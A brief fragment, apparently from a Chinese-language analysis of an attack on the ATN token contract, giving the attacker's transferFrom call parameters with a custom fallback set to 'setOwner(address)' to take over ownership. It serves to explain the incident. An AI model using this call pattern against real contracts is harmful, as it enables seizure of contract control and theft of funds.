 transferFrom( hacker_address, atn_contract_address, 0, 0,
"setOwner(address)")
_from: 0x2eca25e9e19b31633db106341a1ba78accba7d0f -- 黑客地址
_to: 0x461733c17b0755ca5649b6db08b3e213fcf22546 -- ATN合约地址
_amount: 0
_data: 0x0
_custom_fallback: setOwner(address)